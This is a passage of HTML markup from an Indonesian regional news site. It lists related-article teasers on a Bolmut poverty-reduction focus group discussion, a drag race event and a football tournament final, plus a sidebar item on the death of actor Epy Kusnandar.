2025\u20132029&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;www.trendingpublik.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;FGD Penanggulangan Kemiskinan Bolmut 2025\u20132029&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="FGD Penanggulangan Kemiskinan Bolmut 2025–2029" data-image-description="&lt;p&gt;Foto kegiatan FGD penanggulangan kemiskinan daerah 2025–2029 Kabupaten Bolaang Mongondow Utara yang dibuka oleh Wakil Bupati Moh. Aditya Pontoh di Aula Pohohimbunga Bapelitbangda.&lt;/p&gt;
" data-image-caption="&lt;p&gt;FGD Penanggulangan Kemiskinan Bolmut 2025–2029&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/penanggulangan-kemiskinan-bolmut-fgd-2025-2029.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/penanggulangan-kemiskinan-bolmut-fgd-2025-2029.jpg?resize=400%2C225&amp;ssl=1" /><noscript><img width="400" height="225" src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/penanggulangan-kemiskinan-bolmut-fgd-2025-2029.jpg?resize=400%2C225&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="Wakil Bupati Bolmut Aditya Pontoh membuka FGD penyusunan rencana penanggulangan kemiskinan 2025–2029 di Aula Pohohimbunga Bapelitbangda." decoding="async" srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/penanggulangan-kemiskinan-bolmut-fgd-2025-2029.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/penanggulangan-kemiskinan-bolmut-fgd-2025-2029.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/penanggulangan-kemiskinan-bolmut-fgd-2025-2029.jpg?zoom=2&amp;resize=400%2C225&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="26786" data-permalink="https://www.trendingpublik.com/fgd-penanggulangan-kemiskinan-bolmut-2025-2029-resmi-dibuka/fgd-penanggulangan-kemiskinan-bolmut-2025-2029/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/penanggulangan-kemiskinan-bolmut-fgd-2025-2029.jpg?fit=1143%2C678&amp;ssl=1" data-orig-size="1143,678" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;FGD Penanggulangan Kemiskinan Bolmut 2025\u20132029&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;www.trendingpublik.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;FGD Penanggulangan Kemiskinan Bolmut 2025\u20132029&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="FGD Penanggulangan Kemiskinan Bolmut 2025–2029" data-image-description="&lt;p&gt;Foto kegiatan FGD penanggulangan kemiskinan daerah 2025–2029 Kabupaten Bolaang Mongondow Utara yang dibuka oleh Wakil Bupati Moh. Aditya Pontoh di Aula Pohohimbunga Bapelitbangda.&lt;/p&gt;
" data-image-caption="&lt;p&gt;FGD Penanggulangan Kemiskinan Bolmut 2025–2029&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/penanggulangan-kemiskinan-bolmut-fgd-2025-2029.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/penanggulangan-kemiskinan-bolmut-fgd-2025-2029.jpg?resize=400%2C225&amp;ssl=1" /></noscript></a><div class="list-gallery-title"><a href="https://www.trendingpublik.com/fgd-penanggulangan-kemiskinan-bolmut-2025-2029-resmi-dibuka/" class="recent-title heading-text" title="FGD Penanggulangan Kemiskinan Bolmut 2025–2029 Resmi Dibuka" rel="bookmark">FGD Penanggulangan Kemiskinan Bolmut 2025–2029 Resmi Dibuka</a></div><div class="entry-content entry-content-archive"><p>Advertisements Trendingpublik.Com, Bolmut &#8211; Pemerintah Kabupaten Bolaang Mongondow Utara (Bolmut) mulai menyusun dokumen rencana penanggulangan&#8230;</p><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
data-shared="sharing-facebook-13294"
class="share-facebook sd-button share-icon"
href="https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/?share=facebook"
target="_blank"
aria-labelledby="sharing-facebook-13294"
>
<span id="sharing-facebook-13294" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
<span>Facebook</span>
</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
data-shared="sharing-x-13294"
class="share-x sd-button share-icon"
href="https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/?share=x"
target="_blank"
aria-labelledby="sharing-x-13294"
>
<span id="sharing-x-13294" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
<span>X</span>
</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
data-shared="sharing-whatsapp-13294"
class="share-jetpack-whatsapp sd-button share-icon"
href="https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/?share=jetpack-whatsapp"
target="_blank"
aria-labelledby="sharing-whatsapp-13294"
>
<span id="sharing-whatsapp-13294" hidden>Klik untuk berbagi di WhatsApp(Membuka di jendela yang baru)</span>
<span>WhatsApp</span>
</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class="list-gallery related-gallery third-gallery"><a href="https://www.trendingpublik.com/kejurda-drag-race-drag-bike-bolmut-2025/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Kejurda Drag Race Bolmut 2025 Siap Digelar" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="400" height="225" data-src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/kejurda-drag-race-drag-bike-bolmut-2025.jpg?resize=400%2C225&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="Pembalap motor dan mobil berlaga di Kejurda Drag Race &amp; Drag Bike Bolmut 2025 memperebutkan Piala Bupati" decoding="async" data-srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/kejurda-drag-race-drag-bike-bolmut-2025.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/kejurda-drag-race-drag-bike-bolmut-2025.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/kejurda-drag-race-drag-bike-bolmut-2025.jpg?zoom=2&amp;resize=400%2C225&amp;ssl=1 800w" data-sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="26746" data-permalink="https://www.trendingpublik.com/kejurda-drag-race-drag-bike-bolmut-2025/kejurda-drag-race-dan-drag-bike-bolmut-2025-piala-bupati/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/kejurda-drag-race-drag-bike-bolmut-2025.jpg?fit=1111%2C741&amp;ssl=1" data-orig-size="1111,741" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Kejurda Drag Race dan Drag Bike Bolmut 2025 Piala Bupati&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;www.trendingpublik.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Kejurda Drag Race dan Drag Bike Bolmut 2025 Piala Bupati&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Kejurda Drag Race dan Drag Bike Bolmut 2025 Piala Bupati" data-image-description="&lt;p&gt;Kejurda Drag Race &amp;#038; Drag Bike Bolmut 2025 akan digelar 7–9 November, menampilkan aksi pembalap terbaik dan tenda UMKM yang mempromosikan produk lokal Bolmut.&lt;/p&gt;
" data-image-caption="&lt;p&gt;Kejurda Drag Race dan Drag Bike Bolmut 2025 Piala Bupati&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/kejurda-drag-race-drag-bike-bolmut-2025.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/kejurda-drag-race-drag-bike-bolmut-2025.jpg?resize=400%2C225&amp;ssl=1" /><noscript><img width="400" height="225" src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/kejurda-drag-race-drag-bike-bolmut-2025.jpg?resize=400%2C225&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="Pembalap motor dan mobil berlaga di Kejurda Drag Race &amp; Drag Bike Bolmut 2025 memperebutkan Piala Bupati" decoding="async" srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/kejurda-drag-race-drag-bike-bolmut-2025.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/kejurda-drag-race-drag-bike-bolmut-2025.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/kejurda-drag-race-drag-bike-bolmut-2025.jpg?zoom=2&amp;resize=400%2C225&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="26746" data-permalink="https://www.trendingpublik.com/kejurda-drag-race-drag-bike-bolmut-2025/kejurda-drag-race-dan-drag-bike-bolmut-2025-piala-bupati/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/kejurda-drag-race-drag-bike-bolmut-2025.jpg?fit=1111%2C741&amp;ssl=1" data-orig-size="1111,741" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Kejurda Drag Race dan Drag Bike Bolmut 2025 Piala Bupati&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;www.trendingpublik.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Kejurda Drag Race dan Drag Bike Bolmut 2025 Piala Bupati&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Kejurda Drag Race dan Drag Bike Bolmut 2025 Piala Bupati" data-image-description="&lt;p&gt;Kejurda Drag Race &amp;#038; Drag Bike Bolmut 2025 akan digelar 7–9 November, menampilkan aksi pembalap terbaik dan tenda UMKM yang mempromosikan produk lokal Bolmut.&lt;/p&gt;
" data-image-caption="&lt;p&gt;Kejurda Drag Race dan Drag Bike Bolmut 2025 Piala Bupati&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/kejurda-drag-race-drag-bike-bolmut-2025.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/kejurda-drag-race-drag-bike-bolmut-2025.jpg?resize=400%2C225&amp;ssl=1" /></noscript></a><div class="list-gallery-title"><a href="https://www.trendingpublik.com/kejurda-drag-race-drag-bike-bolmut-2025/" class="recent-title heading-text" title="Kejurda Drag Race Bolmut 2025 Siap Digelar" rel="bookmark">Kejurda Drag Race Bolmut 2025 Siap Digelar</a></div><div class="entry-content entry-content-archive"><p>Advertisements Trendingpublik.Com, Bolmut &#8211; Aksi memacu adrenalin bakal segera mengguncang Kabupaten Bolaang Mongondow Utara (Bolmut)&#8230;.</p><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
data-shared="sharing-facebook-13294"
class="share-facebook sd-button share-icon"
href="https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/?share=facebook"
target="_blank"
aria-labelledby="sharing-facebook-13294"
>
<span id="sharing-facebook-13294" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
<span>Facebook</span>
</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
data-shared="sharing-x-13294"
class="share-x sd-button share-icon"
href="https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/?share=x"
target="_blank"
aria-labelledby="sharing-x-13294"
>
<span id="sharing-x-13294" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
<span>X</span>
</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
data-shared="sharing-whatsapp-13294"
class="share-jetpack-whatsapp sd-button share-icon"
href="https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/?share=jetpack-whatsapp"
target="_blank"
aria-labelledby="sharing-whatsapp-13294"
>
<span id="sharing-whatsapp-13294" hidden>Klik untuk berbagi di WhatsApp(Membuka di jendela yang baru)</span>
<span>WhatsApp</span>
</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class="list-gallery related-gallery third-gallery"><a href="https://www.trendingpublik.com/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Ketua DPC PDIP Bolmut Hadiri Final Turnamen Sepakbola Piala Nadira: Dukungan untuk Generasi Muda dan Olahraga Daerah" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="400" height="225" data-src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?resize=400%2C225&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?zoom=2&amp;resize=400%2C225&amp;ssl=1 800w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?zoom=3&amp;resize=400%2C225&amp;ssl=1 1200w" data-sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="26733" data-permalink="https://www.trendingpublik.com/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira/ketua-dpc-pdip-bolmut-hadiri-final-piala-nadira-di-bolaang-mongondow-utara/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?fit=1280%2C960&amp;ssl=1" data-orig-size="1280,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Ketua DPC PDIP Bolmut Hadiri Final Piala Nadira di Bolaang Mongondow Utara&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;https://www.trendingpublik.com/&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Ketua DPC PDIP Bolmut Hadiri Final Piala Nadira di Bolaang Mongondow Utara&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Ketua DPC PDIP Bolmut Hadiri Final Piala Nadira di Bolaang Mongondow Utara" data-image-description="&lt;p&gt;Foto suasana final turnamen sepakbola Piala Nadira yang dihadiri Ketua DPC PDIP Bolmut. Kegiatan ini menjadi simbol dukungan terhadap pengembangan olahraga, bakat muda, dan kebersamaan masyarakat di Kabupaten Bolaang Mongondow Utara.&lt;/p&gt;
" data-image-caption="&lt;p&gt;Ketua DPC PDIP Bolmut Hadiri Final Piala Nadira di Bolaang Mongondow Utara&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?resize=400%2C225&amp;ssl=1" /><noscript><img width="400" height="225" src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?resize=400%2C225&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?zoom=2&amp;resize=400%2C225&amp;ssl=1 800w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?zoom=3&amp;resize=400%2C225&amp;ssl=1 1200w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="26733" data-permalink="https://www.trendingpublik.com/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira/ketua-dpc-pdip-bolmut-hadiri-final-piala-nadira-di-bolaang-mongondow-utara/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?fit=1280%2C960&amp;ssl=1" data-orig-size="1280,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Ketua DPC PDIP Bolmut Hadiri Final Piala Nadira di Bolaang Mongondow Utara&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;https://www.trendingpublik.com/&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Ketua DPC PDIP Bolmut Hadiri Final Piala Nadira di Bolaang Mongondow Utara&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Ketua DPC PDIP Bolmut Hadiri Final Piala Nadira di Bolaang Mongondow Utara" data-image-description="&lt;p&gt;Foto suasana final turnamen sepakbola Piala Nadira yang dihadiri Ketua DPC PDIP Bolmut. Kegiatan ini menjadi simbol dukungan terhadap pengembangan olahraga, bakat muda, dan kebersamaan masyarakat di Kabupaten Bolaang Mongondow Utara.&lt;/p&gt;
" data-image-caption="&lt;p&gt;Ketua DPC PDIP Bolmut Hadiri Final Piala Nadira di Bolaang Mongondow Utara&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?resize=400%2C225&amp;ssl=1" /></noscript></a><div class="list-gallery-title"><a href="https://www.trendingpublik.com/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira/" class="recent-title heading-text" title="Ketua DPC PDIP Bolmut Hadiri Final Turnamen Sepakbola Piala Nadira: Dukungan untuk Generasi Muda dan Olahraga Daerah" rel="bookmark">Ketua DPC PDIP Bolmut Hadiri Final Turnamen Sepakbola Piala Nadira: Dukungan untuk Generasi Muda dan Olahraga Daerah</a></div><div class="entry-content entry-content-archive"><p>Advertisements Trendingpublik.Com, Bolmut &#8211; Final Turnamen Sepakbola Piala Nadira berlangsung meriah di Lapangan Sepakbola Desa&#8230;</p><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
data-shared="sharing-facebook-13294"
class="share-facebook sd-button share-icon"
href="https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/?share=facebook"
target="_blank"
aria-labelledby="sharing-facebook-13294"
>
<span id="sharing-facebook-13294" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
<span>Facebook</span>
</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
data-shared="sharing-x-13294"
class="share-x sd-button share-icon"
href="https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/?share=x"
target="_blank"
aria-labelledby="sharing-x-13294"
>
<span id="sharing-x-13294" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
<span>X</span>
</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
data-shared="sharing-whatsapp-13294"
class="share-jetpack-whatsapp sd-button share-icon"
href="https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/?share=jetpack-whatsapp"
target="_blank"
aria-labelledby="sharing-whatsapp-13294"
>
<span id="sharing-whatsapp-13294" hidden>Klik untuk berbagi di WhatsApp(Membuka di jendela yang baru)</span>
<span>WhatsApp</span>
</a></li><li class="share-end"></li></ul></div></div></div></div></div></div></div></article></main><aside id="secondary" class="widget-area col-md-4 pos-sticky"><section id="wpberita-rp-2" class="widget wpberita-recent"><div class="page-header"><h3 class="widget-title">LIFESTYLE</h3></div><div class="wpberita-list-gallery"><div class="list-gallery">
<a class="post-thumbnail" href="https://www.trendingpublik.com/epy-kusnandar-meninggal-dunia-kabar-duka-dunia-hiburan/" title="Aktor Senior Epy Kusnandar Meninggal Dunia" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="250" height="140" data-src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/epy-kusnandar-meninggal-2025.jpg?resize=250%2C140&amp;ssl=1" class="attachment-medium-new size-medium-new wp-post-image" alt="Aktor Senior Epy Kusnandar Meninggal Dunia" decoding="async" data-srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/epy-kusnandar-meninggal-2025.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/epy-kusnandar-meninggal-2025.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/epy-kusnandar-meninggal-2025.jpg?zoom=2&amp;resize=250%2C140&amp;ssl=1 500w" data-sizes="(max-width: 250px) 100vw, 250px" data-attachment-id="26790" data-permalink="https://www.trendingpublik.com/epy-kusnandar-meninggal-dunia-kabar-duka-dunia-hiburan/epy-kusnandar-meninggal-dunia-2025/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/epy-kusnandar-meninggal-2025.jpg?fit=689%2C509&amp;ssl=1" data-orig-size="689,509" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Epy Kusnandar Meninggal Dunia 2025&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;www.trendingpublik.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Epy Kusnandar Meninggal Dunia 2025&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Epy Kusnandar Meninggal Dunia 2025" data-image-description="&lt;p&gt;Gambar menampilkan Epy Kusnandar, aktor senior Indonesia yang dikenal sebagai Kang Mus, yang dikabarkan meninggal dunia pada 3 Desember 2025.&lt;/p&gt;
" data-image-caption="&lt;p&gt;Epy Kusnandar Meninggal Dunia 2025&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/epy-kusnandar-meninggal-2025.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/epy-kusnandar-meninggal-2025.jpg?resize=400%2C225&amp;ssl=1" /><noscript><img width="250" height="140" src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/epy-kusnandar-meninggal-2025.jpg?resize=250%2C140&amp;ssl=1" class="attachment-medium-new size-medium-new wp-post-image" alt="Aktor Senior Epy Kusnandar Meninggal Dunia" decoding="async" srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/epy-kusnandar-meninggal-2025.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/epy-kusnandar-meninggal-2025.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/epy-kusnandar-meninggal-2025.jpg?zoom=2&amp;resize=250%2C140&amp;ssl=1 500w" sizes="(max-width: 250px) 100vw, 250px" data-attachment-id="26790" data-permalink="https://www.trendingpublik.com/epy-kusnandar-meninggal-dunia-kabar-duka-dunia-hiburan/epy-kusnandar-meninggal-dunia-2025/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/epy-kusnandar-meninggal-2025.jpg?fit=689%2C509&amp;ssl=1" data-orig-size="689,509" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Epy Kusnandar Meninggal Dunia 2025&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;www.trendingpublik.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Epy Kusnandar Meninggal Dunia 2025&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Epy Kusnandar Meninggal Dunia 2025" data-image-description="&lt;p&gt;Gambar menampilkan Epy Kusnandar, aktor senior Indonesia yang dikenal sebagai Kang Mus, yang dikabarkan meninggal dunia pada 3 Desember 2025.&lt;/p&gt;
" data-image-caption="&lt;p&gt;Epy Kusnandar Meninggal Dunia 2025&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/epy-kusnandar-meninggal-2025.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/epy-kusnandar-meninggal-2025.jpg?resize=400%2C225&amp;ssl=1" /></noscript>								</a><div class="list-gallery-title">
<a class="recent-title heading-text" href="https://www.trendingpublik.com/epy-kusnandar-meninggal-dunia-kabar-duka-dunia-hiburan/" title="Aktor Senior Epy Kusnandar Meninggal Dunia" rel="bookmark">Aktor Senior Epy Kusnandar Meninggal Dunia</a></div></div><div class="list-gallery">
<a class="post-thumbnail" href="https://www.trendingpublik.com/pemilik-miss-universe/" title="Pemilik Miss Universe Jadi Tersangka, Dugaan Penipuan Rp15,5 Miliar Mengguncang Thailand" aria-hidden="true" tabindex="-1">
